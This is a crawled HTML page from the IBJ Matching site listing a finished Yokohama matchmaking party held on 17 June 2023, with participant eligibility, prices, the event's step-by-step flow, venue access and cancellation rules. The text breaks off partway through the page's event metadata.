

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.partyparty.jp/party-detail/pid1369664
body_size: 18003
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="UTF-8" /><meta content="IE=edge" http-equiv="X-UA-Compatible" /><meta content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover" name="viewport" /><meta content="telephone=no" name="format-detection" /><meta content="神奈川県(横浜)2023/6/17 (土)開催の婚活パーティー - 《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡｜【IBJ Matching】婚活パーティー・街コン運営サイトのIBJマッチング" property="og:title" /><meta content="article" property="og:type" /><meta content="https://www.partyparty.jp/party-detail/pid1369664" property="og:url" /><meta content="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/81.png" property="og:image" /><meta content="婚活パーティー・恋活イベントならIBJ Matching｜IBJ" property="og:site_name" /><meta content="神奈川県/横浜エリア/横浜ラウンジで2023/6/17 (土)開催の婚活パーティー（お見合いパーティー）「《公務員・高収入・士業職etc》思いやりを大切にしたい2人♡」の詳細。パーティーの特長や内容・参加資格・料金・会場アクセス案内はここでチェック！" property="og:description" /><meta content="神奈川県/横浜エリア/横浜ラウンジで2023/6/17 (土)開催の婚活パーティー（お見合いパーティー）「《公務員・高収入・士業職etc》思いやりを大切にしたい2人♡」の詳細。パーティーの特長や内容・参加資格・料金・会場アクセス案内はここでチェック！" name="description" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="sKRI5LnNhANacd+ZeeEVrnGhJq3NJErzVBoZK/OCsCRQ8yvLYedXIrdaxC44fxqh01SxxOOxFW+8svDh/pb52w==" /><title>神奈川県(横浜)2023/6/17 (土)開催の婚活パーティー - 《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡｜【IBJ Matching】婚活パーティー・街コン運営サイトのIBJマッチング</title><link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" /><link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="https://www.partyparty.jp/apple-touch-icon.png" rel="apple-touch-icon" /><link href="/css/style.css?v=1768358554" rel="stylesheet" /><link href="https://fonts.gstatic.com" rel="preconnect" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c&amp;display=swap" rel="stylesheet" /><link as="image" href="/img/common/logo.png" rel="preload" /><script src="/assets/application-16ca1df96aa645cc346d48ece23e41f61f76da2bdd68b0139eb55c6410a2453a.js"></script><script src="/assets/member-e6993729e2b8fd3f384e3b7ee9e86962d6460b18b92d4d4ad9b45b06dbbccda4.js"></script><link href="https://www.partyparty.jp/party-detail/pid1369664" rel="canonical" /><link href="/css/party_detail.css?v=1768358554" media="all" rel="stylesheet" /><script src="/js/detail_navi.js?v=1768358554"></script><script src="/js/parties_search.js?v=1768358554"></script><link as="image" href="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/81.png" rel="preload" />  <script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
          'device': 'd',
          'member': '非会員',
          'member_id': 'unknown',
          'sex': '未選択',
          'age': '未選択',
          'member_guidance': 'on',
          'party_id': '1369664',
          'partyprice_woman': '3000',
          'party_pref_cd': '14',
          'sales_sections': '3',
          'sales_sections_name': '横浜',
          'company_manage_type': 'IBJ直営',
          'pageType': 'party_page',
          'pageArea': '神奈川県/横浜/横浜ラウンジ',
          'customerId': '',
          'avatar': '0'
    }); 
  </script>
<script src="/js/gtm_head.js"></script></head><body class="drawer drawer--left"><!-- Google Tag Manager (noscript) --><noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-KFTBQ32" style="display:none;visibility:hidden" width="0"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="container fixed-bottom-body"><div class="header js-fixed-top"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="header__body"><div class="header__logo"><a href="/kanto"><img alt="上場企業が運営する婚活パーティー IBJ Matching（旧：PARTY☆PARTY）" loading="lazy" src="/img/common/logo.png" /></a></div><div class="header__pc-menu"><div class="menu-popover"><p><span><i class="ficon-menu"></i><br />メニュー</span></p></div><div class="menu-list"><div class="menu-list__block"><p class="title">パーティーを探す</p><ul><li><a href="/party_detail_search/search?member_party_detail_search%5Bparty_style%5D%5B%5D=412001">婚活パーティーから探す</a></li><li><a href="/machicon/">街コンから探す</a></li><li><a href="/event/">体験イベントから探す</a></li><li><a href="/coming_soon_search">今週開催のパーティーから探す</a></li><li><a href="/next_week_search">来週開催のパーティ−から探す</a></li><li><a href="/man_first_search">男性先行中のパーティ−から探す</a></li><li><a href="/woman_first_search">女性先行中のパーティ−から探す</a></li><li><a href="/party_hope_search">お相手の条件から探す</a></li><li><a href="/party_type_search">パーティータイプから探す</a></li><li><a href="/special_features">婚活パーティー・街コン特集から探す</a></li><li class="keywords-search"><span>フリーワードで検索</span><form id="menu_search" action="/party_detail_search/search" accept-charset="UTF-8" method="get"><div class="searchbox--box"><input placeholder="婚活初心者、アニメ、ねこカフェ" class="searchbox-txtarea js-initial-value-delete is-active free global_search" type="text" name="freeword" id="freeword" /><button type="submit" class="searchbox-sumbit" onclick="$(&#39;#menu_search&#39;).submit();return false;"><i class="ficon-glass-bold"></i></button></div></form></li></ul></div><div class="menu-list__block"><p class="title">初めてガイド</p><ul><li><a href="/info/">婚活パーティーとは</a></li><li><a href="/promise/">サービスの特長</a></li><li><a href="/info/sanka.html">パーティー参加の流れ</a></li><li><a href="/info/party_tool.html">パーティーツール紹介</a></li><li><a href="/party_types">パーティータイプ紹介</a></li><li><a href="/party_rank">パーティーランクとは</a></li><li><a href="/info/osasoi.html">お誘い機能とは</a></li></ul></div><div class="menu-list__block"><p class="title">お役立ちコンテンツ</p><ul><li><a href="/top_party_reports">パーティー開催レポート</a></li><li><a href="/episode_reports">しあわせエピソード</a></li><li><a href="/user_contents">恋愛・婚活コラム</a></li><li><a href="/info/fashion.html"> 婚活ファッションガイド</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li></ul></div></div></div><div class="header__menu"><a class="drawer-toggle drawer-hamburger" href="#"><span><i class="ficon-menu"></i><br>メニュー</br></span></a></div><div class="header__login"><div class="login-popover"><p><span><i class="ficon-circle-people"></i><br />ログイン</span></p></div><div class="login-list"><ul><li><a rel="nofollow" href="/login?return_url=%2Fparty-detail%2Fpid1369664">ログイン</a></li><li><a rel="nofollow" href="/member/new">メンバー登録</a></li></ul></div></div><div class="header__history"><a href="/browsing_history_search"><span><i class="ficon-history"></i><br>りれき</br></span></a></div><div class="header__favlist animate-bounce-in"><a href="/favorite_party_search"><span><i class="ficon-star-favo animate-bounce-in-item go-animate"></i><br>お気に入り</br></span></a><p class="header__favlist-badge animate-bounce-in-item go-animate" id="favorite-badge-count">0</p></div><div class="header__search"><a href="/party_detail_search?clear=true"><span class="header-search"><i class="ficon-glass-bold"></i><br>さがす</br></span></a></div></div></div></div><div class="favorited-popup" id="js-favorited-popup" style="opacity: 1; display: none;"><div class="favorited-balloon"><div class="favorited-balloon_body balloon--top_center"><p>お気に入りに追加されました。</p></div></div></div></div><div class="global-nav-slide"><div class="drawer-main drawer-expand"><nav class="drawer-nav" role="navigation"><div class="side-menu"><div class="side-menu__head"><p class="small-tit-smallheader">メニュー</p><p class="close-btn"><a class="close-btn drawer-toggle drawer-close" href="#"><i class="ficon-close"></i></a></p></div><div class="side-menu__login"><p class="no-member">アカウント</p><ul><li><a class="login" rel="nofollow" href="/login?return_url=%2Fparty-detail%2Fpid1369664">ログイン</a></li><li><a class="registration" rel="nofollow" href="/member/new">メンバー登録</a></li></ul></div><div class="side-menu__block"><p class="sub-title">パーティーを探す</p><ul class="side-nav arrow border wrap"><li><a href="/party_detail_search/search?member_party_detail_search%5Bparty_style%5D%5B%5D=412001">婚活パーティーから探す</a></li><li><a href="/machicon/">街コンから探す</a></li><li><a href="/event/">体験イベントから探す</a></li><li><a href="/coming_soon_search">今週開催のパーティーから探す</a></li><li><a href="/next_week_search">来週開催のパーティ−から探す</a></li><li><a href="/man_first_search">男性先行中のパーティ−から探す</a></li><li><a href="/woman_first_search">女性先行中のパーティ−から探す</a></li><li><a href="/party_hope_search">お相手の条件から探す</a></li><li><a href="/party_type_search">パーティータイプから探す</a></li><li><a href="/special_features">婚活パーティー・街コン特集から探す</a></li><li class="keywords-search"><span>フリーワードで検索</span><form id="side_search" action="/party_detail_search/search" accept-charset="UTF-8" method="get"><div class="searchbox--box"><input placeholder="婚活初心者、アニメ、ねこカフェ" class="searchbox-txtarea js-initial-value-delete is-active free global_search" type="text" name="freeword" id="freeword" /><button type="submit" class="searchbox-sumbit" onclick="$(&#39;#side_search&#39;).submit();return false;"><i class="ficon-glass-bold"></i></button></div></form></li></ul></div><div class="side-menu__block"><p class="sub-title">初めてガイド</p><ul class="side-nav arrow border wrap"><li><a href="/info/">婚活パーティーとは</a></li><li><a href="/promise/">サービスの特長</a></li><li><a href="/info/sanka.html">パーティー参加の流れ</a></li><li><a href="/info/party_tool.html">パーティーツール紹介</a></li><li><a href="/party_types">パーティータイプ紹介</a></li><li><a href="/party_rank">パーティーランクとは</a></li><li><a href="/info/osasoi.html">お誘い機能とは</a></li></ul></div><div class="side-menu__block"><p class="sub-title">お役立ちコンテンツ</p><ul class="side-nav arrow border wrap"><li><a href="/top_party_reports">パーティー開催レポート</a></li><li><a href="/episode_reports">しあわせエピソード</a></li><li><a href="/user_contents">恋愛・婚活コラム</a></li><li><a href="/info/fashion.html"> 婚活ファッションガイド</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li></ul></div></div></nav></div></div><div class="contents--single"><div class="main"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="row small-collapse medium-uncollapse"><div class="large-centered columns"><div class="end-message"><div class="error-message-box has-submitted"><p>このパーティーは終了しました</p></div></div><div class="detail-head"><div class="detail-head__condition show-for-small"><div class="detail-head__summary"><p class="date">6/17(土) 11:30～13:00</p><p class="lounge"><i class="ficon-area"></i><span>横浜</span></p><p class="access">横浜駅から徒歩3分</p></div></div><div class="slider-box"><div class="slider-container"><div class="slider"><div class="slick-img"><img class="main-thumbnail lazyload" alt="《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡" width="400" height="400" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_sp/81.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_m/81.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_pc/81.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/81.png" /></div></div></div></div><div class="party-detail"><div class="detail-head__condition show-for-medium-up"><div class="detail-head__summary"><p class="date">6/17(土) 11:30～13:00</p><p class="lounge"><i class="ficon-area"></i><span>横浜</span></p><p class="access">横浜駅から徒歩3分</p></div></div><h1 class="detail-head__title"><p>《公務員・高収入・士業職etc》<br>思いやりを大切にしたい2人♡</p></h1><div class="party-data__tag detail-head__tag"><p><span>個室10対10</span></p><p><span>価値観が合う人がいい</span></p></div><div class="party-detail-summary"><div class="party-detail-summary__condition"><div class="party-detail-summary__condition-item full"><div class="party-detail-summary__status"><p class="party-detail-summary__type"><span class="party-detail-summary__sex man"><span class="label-man"></span>男性</span></p><div class="party-detail-summary__age"><p class="text"><span class="party-detail-summary__rate rate"><em class="important"></em></span><span class="text__age">35〜44歳</span><br />年収・職種　専門職・資格職・年収600万円以上<br>　　　　　　公務員・士業職<br>　　　　　　※いずれかに当てはまる方<br>価値観　　　思いやりを大切にしたい<br>その他　　　マッチングしたら2週間以内に再会したい</p><p class="party-detail-summary__price"><em>5,500<span class="party-detail-summary__yen">円(税込)&nbsp;</span></em></p></div></div></div><div class="party-detail-summary__condition-item full"><div class="party-detail-summary__status"><p class="party-detail-summary__type"><span class="party-detail-summary__sex woman"><span class="label-woman"></span>女性</span></p><div class="party-detail-summary__age full-txt"><p class="text"><span class="party-detail-summary__rate rate suspend"><em class="important"></em></span><span class="text__age">34〜42歳</span><br />婚姻歴　　　初婚<br>価値観　　　思いやりを大切にしたい<br>その他　　　マッチングしたら2週間以内に再会したい</p><p class="party-detail-summary__price"><em>3,000<span class="party-detail-summary__yen">円(税込)&nbsp;</span></em></p></div></div></div></div></div></div></div><div class="small-12 medium-12 large-9 large-centered columns" id="party-detail-column"><div class="accordion-container"><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle  is-active"><h2>当日の流れ</h2></dt><dd class="accordion-box small-side-margin section-margin"><ol><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP1</span><span class="item">受付開始</span></div><div class="flow-detail__contents"><p>「QRコード」にて受付を行います。<br>
※QRコードは開催直前に、<br>
公式アプリの参加予定ページに表示。</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/094/37094" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP2</span><span class="item">パーティー進行の説明</span></div><div class="flow-detail__contents"><p>スタッフが巡回しております。<br>
<br>
ご不明点がございましたら<br>
お気軽にお声掛け下さいませ！</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/095/37095" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP3</span><span class="item">トークタイム開始</span></div><div class="flow-detail__contents"><p>1対1で全員の方とお話しができます。<br>
個室だから周りも気にならない！<br>
<br>
メモ機能がありますので、<br>
お相手の印象を忘れる心配もなし♪</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/096/37096" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP4</span><span class="item">アピールタイム</span></div><div class="flow-detail__contents"><p>好印象のお相手へ「いいね」を送信。<br>
<br>
お気持ちを事前に伝えることで<br>
マッチングする確率もUP♪</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/097/37097" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP5</span><span class="item">マッチング投票</span></div><div class="flow-detail__contents"><p>いよいよ最終投票！<br>
<br>
アピールタイムの結果も参考にしつつ<br>
「もう少しお話してみたい」など、<br>
気になったお相手へご投票ください♪</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/098/37098" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP6</span><span class="item">連絡先送信タイム</span></div><div class="flow-detail__contents"><p>気になったお相手に、<br>
LINE IDなど連絡先送信もできます！<br>
<br>
パーティー終了後に進展があるかも♪</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/149/38149" /></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP7</span><span class="item">結果発表</span></div><div class="flow-detail__contents"><p>結果は個別に発表！<br>
<br>
マッチングしたお相手とお席で再会し<br>
お話しの続きをお楽しみください。</p><img class="round-img" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_flow_detail/image/150/38150" /></div></li></ol></dd></dl><div class="mfp-hide modal-default modal-detail" id="modal-detail-interview"><p class="modal-detail__title">共感ポイントインタビューとは？</p><p>パーティー開始前に、画面に表示される質問に答えていただくことで、お相手との共通点や価値観がプロフィール上でわかるものです。質問内容はパーティーによって異なります。</p><img alt="共感ポイントインタビューイメージ" src="/img/common/modal_detail_interview.png" /><a class="js-modal-dismiss close-button" href="#"><i class="ficon-close"></i></a></div><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle headertop-margin"><h2>企画詳細</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="content__text"><div style="text-align:center;">
<b><span style="font-size:large;"> 思いやりを大切にしあえる二人に。</span></b><br><br><img alt="モデル体型" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/217/16217" style="height:153px;width:300px;"><br><br><span style="color:#333333;"><span style="font-size:small;">　　相手を不安にさせない努力ができたり、<br>相手を喜ばせる努力ができる優しいひと<br><br>マッチングしたら2週間以内に再会したい♡<br>お付き合いを真剣に考えているから進展も早いかも！</span></span>
</div></div></dd></dl><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle"><h2>アクセス</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="tables side-line"><dl><dt>開催場所</dt><dd><div class="access"><div class="access__lounge">横浜ラウンジ<br />横浜駅から徒歩<em>3</em>分<br />〒220-0004<br />神奈川県横浜市西区北幸1‐6‐1　横浜ファーストビル10階</div><div class="access__img"><img width="288" height="261" sizes="100vw" class="lazyload" alt="会場へのアクセス" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor/map_image_m/020/20 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor/map_image_3xl/020/20 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor/map_image/020/20" /></div><div class="access__map-btn"><a class="popup btn-map" href="/pref_kanagawa/area_yokohama/floor_yokohama/area_maps?popup=true">マップ・アクセス案内を見る<i class="ficon-external-link"></i></a></div></div></dd></dl><dl><dt>会場</dt><dd><div class="display-small-only slider-x align start"><div><img width="240" height="150" sizes="100vw" class="lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/020/20 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_9xl/020/20 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/020/20" /></div><div><img width="240" height="150" sizes="100vw" class="lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/593/593 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_9xl/593/593 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/593/593" /></div><div><img width="240" height="150" sizes="100vw" class="lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/594/594 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_9xl/594/594 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/594/594" /></div></div><div class="display-medium-only" id="slider"><ul class="aviaslider" id="frontpage-slider"><li class="slider-image" id="slider0"><img width="240" height="150" sizes="100vw" class="lazyload" alt="slider0" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/020/20 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_9xl/020/20 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/020/20" /></li><li class="slider-image" id="slider1"><img width="240" height="150" sizes="100vw" class="lazyload" alt="slider1" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/593/593 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_9xl/593/593 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/593/593" /></li><li class="slider-image" id="slider2"><img width="240" height="150" sizes="100vw" class="lazyload" alt="slider2" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/594/594 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_9xl/594/594 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/594/594" /></li></ul><span id="prev">△</span><span id="next">△</span><ol class="flex-control-nav-location flex-control-paging"><li><a class="flex-active">1</a></li><li><a>2</a></li><li><a>3</a></li></ol></div><div class="display-ie-only"><div><img width="525" height="336" sizes="100vw" class="lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_s/020/20 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/020/20 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_l/020/20 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/020/20" /></div></div></dd></dl></div></dd></dl><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle last"><h2>注意事項</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="tables side-line"><dl><dt>時間</dt><dd><p>・15分前より受付開始。1時間半を予定。
<br />※開始時刻から30分以上遅れる場合は
<br />　参加をご遠慮いただいております。</p></dd></dl><dl><dt>人数</dt><dd><p>・10対10程度で進行予定。（最少開催人数：5対5）
<br />※募集締め切り以降のキャンセルによっては
<br />　男女差が変動する場合がございます。</p></dd></dl><dl><dt>持ち物</dt><dd>顔写真付きの身分証（お持ちでない場合は当社が指定する身分証2点）</dd></dl><dl><dt>お食事<br class="show-for-small" />飲み物</dt><dd>ソフトドリンク付き</dd></dl><dl><dt>服装</dt><dd>清潔感のある服装でお越しください。</dd></dl><dl><dt>注意事項</dt><dd>＜QRコード受付について＞<br>
・受付前に以下①②をご対応のうえ、ご来場ください。<br>
　完了していない場合は、ご参加いただけません。<br>
<b>①公式アプリのダウンロード ・ログイン<br>
②本人確認書類の事前アップロード</b></dd></dl><dl><dt>キャンセル<br />について</dt><dd>ご予約手続き完了後、お客様都合によりキャンセルされた場合、参加費と同額のキャンセル料が発生します。無料で申込された場合は、一律1,000円のキャンセル料をお支払いいただきます。</dd></dl></div><p class="posting">掲載開始日：2023/3/1</p></dd></dl></div></div></div></div><div class="update-party top-bottom-margin reco-party"><h2 class="reco-party__title">よく一緒に見られているパーティー<a href="/party_detail_search/search?member_party_detail_search%5Bblock_cd%5D=300001&amp;member_party_detail_search%5Bopposite_hope%5D%5B%5D=31&amp;member_party_detail_search%5Bopposite_hope%5D%5B%5D=227&amp;member_party_detail_search%5Bopposite_hope%5D%5B%5D=195&amp;member_party_detail_search%5Bopposite_hope%5D%5B%5D=177&amp;member_party_detail_search%5Bopposite_hope%5D%5B%5D=261">もっと見る</a></h2><ul class="reco-party__list"><li class="reco-party__cell"><ul class="slide-party-box"><a href="/party-detail/pid1702638"><li class="row"><p class="slide-party-box__image small-4 columns"><img class="lazyload" width="108" height="108" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_sp/5331.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_m/5331.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_pc/5331.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/5331.png" /></p><div class="slide-party-box__body small-8 columns"><p class="slide-party-box__area"><i class="ficon-area"></i>新宿西口/11階</p><p class="slide-party-box__time"><i class="ficon-calendar"></i>1/15(木) 15:00</p><p class="slide-party-box__title">《高身長＆公務員などの男性》
実年齢より若く見られる男女</p></div></li></a></ul></li><li class="reco-party__cell"><ul class="slide-party-box"><a href="/party-detail/pid1699564"><li class="row"><p class="slide-party-box__image small-4 columns"><img class="lazyload" width="108" height="108" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_sp/7557.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_m/7557.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_pc/7557.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/7557.png" /></p><div class="slide-party-box__body small-8 columns"><p class="slide-party-box__area"><i class="ficon-area"></i>銀座4階</p><p class="slide-party-box__time"><i class="ficon-calendar"></i>1/15(木) 19:00</p><p class="slide-party-box__title">《決断力があり、男らしい♡》
年収1,000万円などの高年収の彼</p></div></li></a></ul></li><li class="reco-party__cell"><ul class="slide-party-box"><a href="/party-detail/pid1693532"><li class="row"><p class="slide-party-box__image small-4 columns"><img class="lazyload" width="108" height="108" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_sp/5263.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_m/5263.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_pc/5263.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/5263.png" /></p><div class="slide-party-box__body small-8 columns"><p class="slide-party-box__area"><i class="ficon-area"></i>有楽町リゾート店</p><p class="slide-party-box__time"><i class="ficon-calendar"></i>1/15(木) 19:15</p><p class="slide-party-box__title">《27歳以下の女性限定》
協力し合える関係が理想♡</p></div></li></a></ul></li></ul></div><script type="application/ld+json">
[
  {
    "@context": "https://schema.org/",
    "@type": "Event",
    "description": "神奈川県/横浜エリア/横浜ラウンジで2023/6/17 (土)開催の婚活パーティー（お見合いパーティー）「《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡」の詳細。パーティーの特長や内容・参加資格・料金・会場アクセス案内はここでチェック！",
    "image": "https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/81.png",
    "name": "《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡",
    "startDate": "2023-06-17T11:30+09:00",
    "endDate": "2023-06-17T13:00+09:00",
    "eventStatus": "https://schema.org/EventScheduled",
    "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
    "url": "https://www.partyparty.jp/party-detail/pid1369664",
    "offers": [
      {
        "@type": "Offer",
        "name": "男性",
        "url": "https://www.partyparty.jp/party-detail/pid1369664",
        "priceCurrency": "JPY",
        "availability": "http://schema.org/SoldOut",
        "price": "5500",
        "validFrom": "2023-03-01"
      },
      {
        "@type": "Offer",
        "name": "女性",
        "url": "https://www.partyparty.jp/party-detail/pid1369664",
        "priceCurrency": "JPY",
        "availability": "http://schema.org/SoldOut",
        "price": "3000",
        "validFrom": "2023-03-01"
      }
    ],
    "performer":{
      "@type": "Person",
      "name": "IBJ Matching 横浜ラウンジ のスタッフ"
    },
    "location" : {
        "@type": "Place",
        "name": "横浜ラウンジ",
        "address": {
